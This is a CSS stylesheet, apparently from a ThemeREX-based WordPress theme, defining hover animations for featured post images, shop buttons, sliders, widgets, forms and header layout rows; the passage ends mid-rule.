.post_featured.hover_zoom .icons a {
  display: inline-block;
  font-size: 18px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  color: #fff;
  position: relative;
  left: -50px;
  opacity: 0;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_zoom .icons a + a {
  margin-left: 8px;
  left: 50px;
}

.post_featured.hover_zoom .icons a:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}

.post_featured.hover_zoom:hover .icons a {
  left: 0;
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}

/* Hover Dots */
.post_featured.hover_dots:hover .mask {
  opacity: 1;
}

.post_featured.hover_dots .icons {
  position: absolute;
  z-index: 120;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_dots .icons span {
  display: inline-block;
  opacity: 0;
  position: absolute;
  z-index: 102;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 6px;
  height: 6px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured.hover_dots:hover .icons span {
  opacity: 1;
  display: inline-block;
}

.post_featured.hover_dots:hover .icons span:first-child {
  margin-left: -13px;
}

.post_featured.hover_dots:hover .icons span + span + span {
  margin-left: 13px;
}

.post_featured.hover_dots.hover_with_info .icons span {
  margin-top: 1em;
}

.post_featured.hover_dots .post_info {
  display: block;
  top: 45%;
}

.post_featured.hover_dots:hover .post_info {
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  opacity: 1;
}

/* Hover Fade, Slide, Pull, Border: Common Rules */
.post_featured.hover_fade,
.post_featured.hover_slide,
.post_featured.hover_pull,
.post_featured.hover_border {
  position: relative;
  overflow: hidden;
}

.post_featured.hover_fade .post_info,
.post_featured.hover_slide .post_info,
.post_featured.hover_pull .post_info,
.post_featured.hover_border .post_info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  text-align: center;
  display: block;
  margin: 0;
  opacity: 1;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_border .post_info .post_title {
  font-weight: 400;
  font-size: 1.5em;
  line-height: 1.4em;
  margin: 0 0 0.5em;
  text-transform: uppercase;
  text-align: center;
}

.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border .post_info .post_descr {
  margin: 0;
  position: relative;
  padding: 0.5em 1em;
  text-align: center;
}

.post_featured.hover_fade .post_info .post_title span,
.post_featured.hover_slide .post_info .post_title span,
.post_featured.hover_pull .post_info .post_title span,
.post_featured.hover_border .post_info .post_title span {
  font-weight: 700;
}

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  display: none;
}

.post_featured.hover_fade img,
.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull img,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_info_back,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  margin-top: 1em;
  display: none;
}

/* Hover Fade */
.post_featured.hover_fade:hover .mask {
  opacity: 1;
}

.post_featured.hover_fade .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 15px;
  margin-top: 100%;
  opacity: 0;
}

.post_featured.hover_fade.top_to_bottom .post_info .post_info_back {
  margin-top: -100%;
}

.post_featured.hover_fade.bottom_to_top .post_info .post_info_back {
  margin-top: 100%;
}

.post_featured.hover_fade.left_to_right .post_info .post_info_back {
  margin-left: -100%;
}

.post_featured.hover_fade.right_to_left .post_info .post_info_back {
  margin-left: 100%;
}

.post_featured.hover_fade:hover .post_info .post_info_back {
  margin: 0 !important;
  opacity: 1;
}

/* Hover Slide */
.post_featured.hover_slide .mask {
  opacity: 0.3;
}

.post_featured.hover_slide:hover .mask {
  opacity: 1;
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  position: relative;
  margin: 0;
}

.post_featured.hover_slide .post_info .post_title {
  padding: 0 0 15px;
  margin: 30px 30px 15px;
  overflow: hidden;
}

.post_featured.hover_slide .post_info .post_title:after {
  content: " ";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}

.post_featured.hover_slide:hover .post_info .post_title:after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.post_featured.hover_slide img {
  max-width: none;
  width: calc(100% + 20px);
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  transform: translateX(-10px);
}

.post_featured.hover_slide:hover img {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_slide .post_info .post_descr {
  padding: 0 30px 30px;
  opacity: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}

.post_featured.hover_slide:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

/* Hover Pull */
.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0;
}

.post_featured.hover_pull:hover img {
  -webkit-transform: translateY(-60px);
  -ms-transform: translateY(-60px);
  transform: translateY(-60px);
}

.post_featured.hover_pull .post_info .post_title {
  padding: 20px;
}

.post_featured.hover_pull:hover .post_info .post_title {
  -webkit-transform: translateY(-70px);
  -ms-transform: translateY(-70px);
  transform: translateY(-70px);
}

.post_featured.hover_pull .post_info .post_descr {
  height: 60px;
  -webkit-transform: translateY(60px);
  -ms-transform: translateY(60px);
  transform: translateY(60px);
}

.post_featured.hover_pull:hover .post_info .post_descr {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_pull .post_info .post_descr .post_meta {
  max-height: 60px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
  padding: 0 10px 0 20px;
}

/* Hover Border */
.post_featured.hover_border:hover .mask {
  opacity: 1;
}

.post_featured.hover_border .post_info:before,
.post_featured.hover_border .post_info:after {
  content: ' ';
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  pointer-events: none;
}

.post_featured.hover_border .post_info:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}

.post_featured.hover_border:hover .post_info:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}

.post_featured.hover_border .post_info:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}

.post_featured.hover_border:hover .post_info:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}

.post_featured.hover_border .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 45px;
}

.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured.hover_border:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  opacity: 0;
  position: relative;
  text-align: center;
  margin: 0;
}

.post_featured.hover_border .post_info .post_title {
  font-size: 1.2em;
  padding: 0 0 15px;
  -webkit-transform: translateY(-1em);
  -ms-transform: translateY(-1em);
  transform: translateY(-1em);
}

.post_featured.hover_border:hover .post_info .post_title {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_border .post_info .post_descr {
  padding: 0;
  -webkit-transform: translateY(1em);
  -ms-transform: translateY(1em);
  transform: translateY(1em);
}

.post_featured.hover_border:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_border .post_info .post_info_item + .post_info_item:before {
  content: ' ';
  display: block;
  margin: 0.5em 0 0 0;
}

/* Hover Shop (icons) */
.post_featured.hover_shop {
  position: relative;
  display: block;
}

.post_item:hover .post_featured.hover_shop .mask,
.post_item:hover .post_featured.hover_shop:hover .mask {
  opacity: 1;
}

.post_featured.hover_shop .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
}

.post_featured.hover_shop .icons a {
  display: inline-block;
  pointer-events: all;
  font-size: 1.2632em !important;
  padding: 0 !important;
  letter-spacing: 0 !important;
  cursor: pointer;
  text-align: center;
  border: 3px solid #ddd !important;
  opacity: 0;
  margin-left: -1.76em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em !important;
  -webkit-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -webkit-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
}

.post_featured.hover_shop .icons a.added_to_cart {
  display: none;
}

.post_featured.hover_shop .icons a.product_out_stock {
  display: none;
}

.product-category .post_featured.hover_shop .icons a,
.post_featured.hover_shop .icons a.product_out_stock + a {
  margin-left: 0;
  -webkit-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}

.post_featured.hover_shop .icons a + a,
.post_featured.hover_shop .icons a + a + a {
  margin-left: 1.76em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.post_featured.hover_shop .icons a.shop_cart:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important;
}

.post_featured.hover_shop .icons a:before,
.post_featured.hover_shop .icons a:after {
  margin: 0 !important;
  padding: 0 !important;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.post_featured.hover_shop .icons a:after {
  position: absolute;
  top: 25%;
  left: 25%;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  -ms-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
  font-size: 0.6em;
}

.post_item:hover .post_featured.hover_shop .icons a,
.post_featured.hover_shop:hover .icons a {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -ms-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -webkit-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

.post_item:hover .post_featured.hover_shop .icons a + a,
.post_item:hover .post_featured.hover_shop .icons a + a + a,
.post_featured.hover_shop:hover .icons a + a,
.post_featured.hover_shop:hover .icons a + a + a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

/* Hover Shop (buttons) */
.post_featured.hover_shop_buttons {
  position: relative;
  display: block;
  overflow: hidden !important;
}

.post_featured.hover_shop_buttons .mask {
  display: none;
}

.post_featured.hover_shop_buttons .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
}

.post_featured.hover_shop_buttons .icons a {
  position: absolute;
  z-index: 10;
  bottom: -5em;
  left: 0;
  font-size: 1em !important;
  letter-spacing: 0 !important;
  display: block;
  text-transform: none !important;
  width: 50%;
  text-align: center;
  padding: 0.5em 1em !important;
  pointer-events: all;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_shop_buttons .icons a + a,
.post_featured.hover_shop_buttons .icons a + a + a {
  left: 50%;
}

.post_featured.hover_shop_buttons .icons a:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important;
  margin-right: 0.3em;
}

.post_featured.hover_shop_buttons .icons a.shop_link:before {
  content: '\e8b5' !important;
}

.post_item:hover .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons:hover .icons a {
  bottom: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.post_featured.hover_shop_buttons .icons a.added_to_cart {
  display: none;
}

.post_featured.hover_shop_buttons .icons a.product_out_stock {
  display: none;
}

.product-category .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons .icons a.product_out_stock + a {
  width: 100%;
  left: 0 !important;
}

/* ThemeREX Addons
------------------------------------------------------------------------------------ */
/* Grid */
.sidebar .trx_addons_columns_wrap {
  margin-right: 0;
}

.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"] {
  display: block;
  width: 100%;
  padding: 0;
}

/* Scroll to top */
.menu_style_right .trx_addons_scroll_to_top {
  left: 2em;
  right: auto;
}

/* Layouts */
.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 6rem !important;
}

.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 6rem !important;
}

body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 0 !important;
}

body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 0 !important;
}

.header_position_under:not(.mobile_layout) .top_panel .wpb_row {
  background-color: transparent !important;
}

.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on) {
  background-color: transparent;
}

/* Search field inside content */
.content .search_wrap {
  max-width: 50%;
  margin: 0;
}

.post_item_none_search .search_wrap,
.post_item_none_archive .search_wrap {
  max-width: none;
}

.content .search_wrap .search_form_wrap {
  width: 100%;
}

.content .search_wrap .search_form_wrap .search_field {
  width: 100%;
}

.content .search_wrap .search_submit {
  background-color: transparent;
}

.post_item_none_search .search_wrap .search_field,
.post_item_none_archive .search_wrap .search_field {
  padding: 0.5em 3em 0.5em 1em !important;
}

.post_item_none_search .search_wrap .search_submit,
.post_item_none_archive .search_wrap .search_submit {
  left: auto;
  right: 0;
  top: 0;
  padding: 0 1em;
}

.content .search_wrap .search_results {
  width: 100%;
}

/* Slider
---------------------------------------------- */
/* Pagination */
.sidebar .slider_pagination_pos_bottom > .swiper-pagination,
.sidebar .slider_outer_pagination_pos_bottom > .swiper-pagination {
  bottom: 0.5em;
}

.sidebar .slider_container .swiper-pagination-bullet,
.sidebar .slider_outer .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  line-height: 8px;
  text-align: center;
}

/* Controls */
.sidebar .slider_outer .slider_controls_wrap,
.sidebar .slider_container.slider_controls_side .slider_controls_wrap {
  display: none;
}

/* Icons in controls */
.sc_slider_controls .slider_controls_wrap > a:before,
.slider_container.slider_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_top .slider_controls_wrap > a:before,
.slider_outer_controls_bottom .slider_controls_wrap > a:before {
  font-family: "fontello";
  font-size: 1.6em;
}

.sc_slider_controls .slider_controls_wrap > .slider_prev:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_prev:before {
  content: '\e939';
}

.sc_slider_controls .slider_controls_wrap > .slider_next:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_next:before {
  content: '\e93a';
}

.slider_elastistack_outer.slider_outer_controls > .slider_controls_wrap > .slider_next:before,
.slider_elastistack.slider_controls > .slider_controls_wrap > .slider_next:before {
  content: '\e929';
}

/* Slider in the widgets area */
.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large {
  background-color: transparent;
}

.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large {
  width: 18em;
}

.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),
.sidebar .slider_container .slide_info:not(.slide_info_large),
.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),
.footer_wrap .slider_container .slide_info:not(.slide_info_large) {
  bottom: 8px;
}

.sidebar .slider_container.slider_multi .slide_title,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,
.footer_wrap .slider_container.slider_multi .slide_title,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title {
  font-size: 1.2em;
  line-height: 1.2em;
  margin-bottom: 6px;
}

.sidebar .slider_container.slider_multi .slide_date,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,
.footer_wrap .slider_container.slider_multi .slide_date,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date {
  font-size: 12px;
  line-height: 16px;
}

/* Widgets
---------------------------------------------- */
/* Widgets in the Footer */
.footer_wrap .sc_layouts_row {
  line-height: 1.47;
}

.footer_wrap .sc_layouts_item,
.footer_wrap .sc_layouts_row .widget {
  vertical-align: top;
  margin-top: 0.5em !important;
  margin-bottom: 0.5em !important;
}

.footer_wrap .sc_layouts_item .widget {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

/* Widget Categories list in columns or sidebar */
.widget_categories_list[class*="column-"] [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] {
  width: 100%;
  float: none;
  overflow: hidden;
}

.widget_categories_list[class*="column-"] [class*="column-"] + [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] + [class*="column-"] {
  margin-top: 0.5em;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item {
  text-align: left;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 20%;
}

.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 32px;
  vertical-align: middle;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img {
  width: 100%;
  height: auto;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title {
  display: inline-block;
  vertical-align: middle;
  width: 70%;
  margin: 0;
  font-size: 1em;
  text-align: left;
  text-transform: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title {
  padding-left: 1em;
}

/* Contacts */
.footer_wrap .widget_contacts .contacts_description,
.footer_wrap .widget_contacts .contacts_content {
  margin-left: auto;
  margin-right: auto;
}

.footer_wrap .columns_wrap .widget_contacts .contacts_description,
.footer_wrap .columns_wrap .widget_contacts .contacts_content {
  max-width: none;
}

.home-range-landing-contacts .contacts_wrap .contacts_info > a, .home-range-landing-contacts .contacts_wrap .contacts_info > span {
  margin-bottom: 0 !important;
  font-weight: 600;
}

/* Recent News + Shortcode Recent News */
body.expand_content .sc_recent_news_style_news-announce .post_size_full,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full {
  height: 656px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_big,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big {
  height: 328px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,
body.expand_content .sc_recent_news_style_news-announce .post_size_small,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small {
  height: 164px;
}

.sidebar .sc_recent_news .post_item .post_title,
.footer_wrap .sc_recent_news .post_item .post_title {
  font-size: 1em;
}

.sidebar .sc_recent_news .post_item .post_content,
.footer_wrap .sc_recent_news .post_item .post_content {
  font-size: 0.8667em;
  line-height: 1.3846em;
}

/* Shortcodes
---------------------------------------------- */
h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
  font-size: 3.6667rem;
}

/* Events */
.sc_events_item_button:before,
.sc_events_item_button:after {
  content: '\e93a';
  font-family: "fontello";
}

/* Form */
.sc_form .sc_form_info_item .sc_form_info_icon:before {
  font-family: "fontello";
}

.sc_form .sc_form_info_item_address .sc_form_info_icon:before {
  content: '\e8fd';
}

.sc_form .sc_form_info_item_email .sc_form_info_icon:before {
  content: '\e8fa';
}

.sc_form .sc_form_info_item_phone .sc_form_info_icon:before {
  content: '\e8f5';
}

/* Icons */
.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title {
  margin-top: 1em;
  margin-bottom: 2em;
}

/* Portfolio */
.sc_portfolio_default .sc_portfolio_item {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

/* Services */
.services_page_tabs {
  margin-top: 5em;
}
.services_page_tabs .services_contact_form_title {
  margin-top: 0;
}

.services_page_tabs .comments_list_wrap,
.services_page_tabs .comments_form_wrap:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top-width: 0;
}

.services_page_tabs .comments_list_wrap + .comments_form_wrap {
  margin-top: 3em;
  padding-top: 3em;
  border-top-width: 1px;
}

/* Testimonials */
.sc_testimonials_item_content:before {
  content: '\e8b6';
  font-family: "fontello";
}

.trx_addons_tooltip:before {
  font-size: 1em;
  line-height: 1.45;
  font-weight: 300;
  white-space: nowrap;
}

.trx_addons_dropcap {
  font-size: 2.25em;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
  width: 1.58333em;
  height: 1.58333em;
  line-height: 1.58333em;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin: 0.15em 0.4em 0 0;
  line-height: 1.5;
}

ol.trx_addons_list.trx_addons_numbered {
  counter-reset: item;
  padding-left: 0;
}
ol.trx_addons_list.trx_addons_numbered li {
  display: block;
  padding-left: 1.4em;
  position: relative;
}
ol.trx_addons_list.trx_addons_numbered li:before {
  content: counter(item) ".";
  counter-increment: item;
  font-size: 1em;
  line-height: inherit;
  font-weight: 600;
  position: absolute;
  top: 0;
  left: 0;
}

[class*="trx_addons_list"] li + li {
  margin-top: 1.025em;
}

ul[class*="trx_addons_list_custom"] {
  padding-left: 1.9em;
}
ul[class*="trx_addons_list_custom"] > li:before {
  font-family: "fontello";
  content: '\e965';
  font-size: 1.2em;
  top: 0;
  left: -1.55em;
}

.sc_table table tr:first-child th:first-child {
  border-top-left-radius: 3px;
}

.sc_table table tr:first-child th:last-child {
  border-top-right-radius: 3px;
}

.sc_table table tr:last-child td:first-child {
  border-bottom-left-radius: 3px;
}

.sc_table table tr:last-child td:last-child {
  border-bottom-right-radius: 3px;
}

.sc_table table tr:first-child th, .sc_table table tr:first-child td {
  font-weight: 600;
}

.sc_table table th {
  padding: 1.4em 1.7em;
}

.sc_table table td {
  padding: 1.5em 1.7em;
}

.sc_form.sc_form_default .trx_addons_columns_wrap {
  margin-right: -15px;
}

.sc_form_field {
  margin-bottom: 15px;
}

.sc_form.sc_form_default .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
  padding-right: 15px;
}

.sc_form button {
  width: 100%;
}

.sc_form_default .sc_form_field_button {
  margin-bottom: 0;
}

.sc_button_text {
  vertical-align: baseline;
}

.sc_button + .sc_button {
  margin-left: 2.5em;
}

.sc_layouts_row.sc_layouts_row_type_narrow .sc_layouts_item {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.top_panel_custom_header-short-sticky .sc_layouts_row_type_narrow .search_wrap .search_form .search_field,
.top_panel_custom_header-default-dark-sticky .sc_layouts_row_type_narrow .search_wrap .search_form .search_field,
.top_panel_custom_header-default-sticky .sc_layouts_row_type_narrow .search_wrap .search_form .search_field,
.top_panel_custom_header-short .sc_layouts_row_type_narrow .search_wrap .search_form .search_field,
.top_panel_custom_header-default-dark .sc_layouts_row_type_narrow .search_wrap .search_form .search_field,
.top_panel_custom_header-default .sc_layouts_row_type_narrow .search_wrap .search_form .search_field {
  width: 500px;
}

.top_panel_custom_header-short-sticky .sc_layouts_row_type_narrow .sc_layouts_login {
  line-height: 2.8;
}

.sc_layouts_row_type_narrow {
  font-size: 12px;
  line-height: 16px;
  font-weight: 600;
}
.sc_layouts_row_type_narrow .sc_layouts_item_icon {
  font-weight: 400;
}
.sc_layouts_row_type_narrow .sc_layouts_item_icon + .sc_layouts_item_details {
  margin-left: 5px;
}
.sc_layouts_row_type_narrow .sc_layouts_column_align_right .sc_layouts_item,
.sc_layouts_row_type_narrow .sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
  margin: 0;
}
.sc_layouts_row_type_narrow .sc_layouts_login {
  height: 3.25em;
  line-height: 2.4;
  text-transform: uppercase;
  padding: 0 9px 0 31px;
  letter-spacing: 0.5px;
}
.sc_layouts_row_type_narrow .sc_layouts_login .sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link {
  padding: 0;
}
.sc_layouts_row_type_narrow .sc_layouts_login .sc_layouts_item_icon {
  font-size: 10px;
  line-height: 11px;
  display: inline-block;
  vertical-align: baseline;
}
.sc_layouts_row_type_narrow .sc_layouts_login .sc_layouts_item_icon + .sc_layouts_item_details {
  margin-left: 6px;
}
.sc_layouts_row_type_narrow .sc_layouts_login .sc_layouts_item_details {
  font-size: 12px;
}
.sc_layouts_row_type_narrow .sc_layouts_cart {
  height: 3.25em;
  line-height: 3.2;
  text-transform: uppercase;
  padding: 0 25px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-weight: 600;
